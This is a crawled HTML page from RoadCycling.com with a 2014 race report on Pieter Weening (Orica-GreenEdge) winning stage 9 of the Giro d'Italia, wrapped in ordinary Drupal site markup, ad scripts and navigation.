

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/weening-wins-stage-9-giro
body_size: 33396
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Pieter Weening (Orica-GreenEdge) has scored his team’s third stage win of this year’s Giro d’Italia." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/weening-wins-stage-9-giro" />
<link rel="shortlink" href="https://www.roadcycling.com/node/5909" />
  <title>Weening Wins Stage 9 of Giro | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"J7ernId4t8a8ehv1BiG8SjyQ8xC9oDc5mwEPZLQ8gOc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/weening-wins-stage-9-giro":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5909 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/weening-wins-stage-9-giro" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--sV3SuNdgsPBtjXbqCDFfu8nnv8p3mqaxn-srxuMFhE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Weening Wins Stage 9 of Giro </h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-5909 node node-article node-promoted view-mode-full clearfix" about="/news-results/weening-wins-stage-9-giro" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Weening Wins Stage 9 of Giro " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/18/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/bmc-racing-team-cadel-evans-leader-giro-d-italia-2014_0.jpg?itok=xtze8OcY"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/bmc-racing-team-cadel-evans-leader-giro-d-italia-2014_0.jpg?itok=xtze8OcY" width="630" height="415" alt="" title="BMC Racing Team&#039;s Cadel Evans leads the 2014 Giro d&#039;Italia | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">BMC Racing Team's Cadel Evans leads the 2014 Giro d'Italia </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/pieter-weening-winner-stage-9-giro-d-italia-2014_0.jpg?itok=C1M62dyP" width="630" height="415" alt="" title="Pieter Weening has won stage 9 of Giro d&#039;Italia 2014 | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Pieter Weening has won stage 9 of Giro d'Italia 2014 </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-3 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-3" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/davide-malacarne-europcar-pieter-weening-stage-9-giro-d-italia-2014_0.jpg?itok=J19YL9gk" width="630" height="415" alt="" title="Davide Malacarne and Pieter Weening | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Davide Malacarne and Pieter Weening </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-4 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-4" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/bmc-racing-team-leads-peloton-giro-d-italia-2014_0.jpg?itok=wPHwznq3" width="630" height="415" alt="" title="BMC Racing Team leads the Giro d&#039;Italia peloton | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">BMC Racing Team leads the Giro d'Italia peloton </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Weening Wins Stage 9 of Giro  </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Pieter Weening (Orica-GreenEdge) has scored his team’s third stage win of this year’s Giro d’Italia.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Pieter Weening (Orica-GreenEdge) has scored his team&rsquo;s third stage win of the 2014 Giro d&rsquo;Italia. The Dutchman took a two-up sprint at the end of a daylong escape to snare the hilly, 172-km ride from Lugo to Sestola in 4:25:51. Davide Malacarne (Europcar) settled for second, and Domenico Pozzovivo (Ag2r-La Mondiale) grabbed third with a late attack. Cadel Evans (BMC) remains the <em>maglia rosa</em>.</p><p>The first week of the Giro has ended in sunshine, which is what greeted the riders in Lugo. Sky led the field at a fast pace, which discouraged early breaks. At about 50 km, 14 riders sallied off of the front. They were Julien Berard (Ag2r-La Mondiale), Enrico Barbin (Bardiani-CSF), Marco Bandiera and Jackson Rodriguez (both from Androni Giocatolli-Venezuela), David Tanner (Belkin), Oscar Gatto (Cannondale), Leonardo Duque (Colombia), Matteo Bono (Lampre-Merida), Yonathan Monsalve (Neri Sottoli-Yellow Fluo), Tosh Van der Sande (Lotto-Belisol), Salvatore Puccio (Sky), Eduard Vorganov (Katusha), Weening, &nbsp;and Malacarne. The gaggle led the field by 4:30 at 72 km, and its lead maxed out at more than eight minutes.</p><p>When the peloton reached the Category 3 Sant&rsquo;Antonio, the escapees&rsquo; advantage was more than six minutes. Garmin-Sharp went to the front and accelerated. Movistar and Lampre-Merida followed suit, which prompted BMC to take go to the front and take control of the situation.</p><p>On the descent of the Sant&rsquo;Antonio, the Swiss squad accelerated to head off further attacks. At this point, the break led the bunch by about 4:45. Garmin-Sharp joined BMC at the front, and the combustion dropped riders from the peloton and narrowed the gap to 3:36 on the Category 4 Rocchetta Sandri. With 19 km left and knowing that the bunch was closing, Weening attacked on a roundabout.</p><p>Malacarne joined the Dutchman and the pair collaborated well on the Category 2 climb to the finish. Behind, Gorka Izagirre (Movistar) crashed with 10 km remaining and slowly remounted.</p><p>With less than five km remaining, Pozzovivo attacked to gain time on his GC rivals. The BMC-led peloton chased, which further narrowed the gap between bunch and break. Pozzovivo caught Barbin, and the two collaborated until the Ag2r-La Mondiale man dropped Barbin in the last two km.</p><p>Ahead, Weening and Malacarne were aware that they had time to play cat and mouse in the last km. With 250 m remaining, the Italian bolted for the finish line, but the Dutchman came around him for the win. Stage 8 winner Diego Ulissi (Lampre-Merida) led the <em>maglia rosa </em>group across the finish line at 1:08.</p><p>According to Weening, the stage was ideal for riders like him who were stage hunting. &ldquo;Today was the first opportunity for guys like me and [Ivan] Santa[morita] to go into the break,&rdquo; Weening said. &ldquo;Days like this, the break can stay away if there is no one on the general classification. I think the closest guy was at nine minutes, so we knew we had a chance to go to the finish line. I was in a good group and one of the strongest guys uphill. For me, it was perfect.&rdquo;</p><p>&quot;We have to be satisfied with our work so far,&quot; race leader Evans told RoadCycling.com. &quot;I am very very happy with the team. They are the ones who have put me in the position to be here now and they rode with the jersey very strongly in control. I think the guys will rest very happily tomorrow.&quot;</p><p>In the overall, Evans leads Rigoberto Uran (Omega Pharma-Quick Step) by 0:57 and Rafal Majka (Tinkoff-Saxo Bank) by 1:10. Tomorrow will be the Giro&rsquo;s second rest day, and riders will lick their wounds and rest while directeurs sportifs plot strategy for Tuesday and the week beyond it. Stage 9 will be a flat, 169-km run from Modena to Salsomaggiore Terme. This stage will not change the GC, and a sprinter should win it. Who will win? Nacer Bouhanni (FDJ.fr)? Elia Viviani (Cannondale)? Luka Mezgec (Giant-Shimano)? Check in at <a href="http://www.roadcycling.com/"><u>www.roadcycling.com</u></a> and find out!</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/pieter-weening" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pieter Weening</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-greenedge" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team GreenEdge</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-38f6885ff671a1ce6c06ee50e1bbc239">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">29/01/2009</span>    
          <a href="/Cavendish_Poised_for_Sprint_Action_in_Qatar">Cavendish Poised for Sprint Action in Qatar</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">12/01/2014</span>    
          <a href="/news-results/gerrans-wins-australian-national-road-championships">Gerrans Wins Australian National Road Championships</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Felt_Bicycles_Extends_with_Team_Garmin-Chipotle">Felt Bicycles Extends with Team Garmin-Chipotle</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">19/08/2011</span>    
          <a href="/Complete-Final-2011-Vuelta-a-Espana-Start-List-and-Rider-Numbers">Complete Final 2011 Vuelta a Espana Start List and Rider Numbers</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Cadel-Evans-Powers-to-Overall-Tour-de-France-Lead-in-Decisive-Time-Trial">Cadel Evans Powers to Overall Tour de France Lead in Decisive Time Trial</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5909">sign up</a> or <a href="/user/login?destination=node/5909%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-83cfe88d93503f971e60d4acffe08036">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-edcb4b7c2a8b55b982971891fa3e764a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
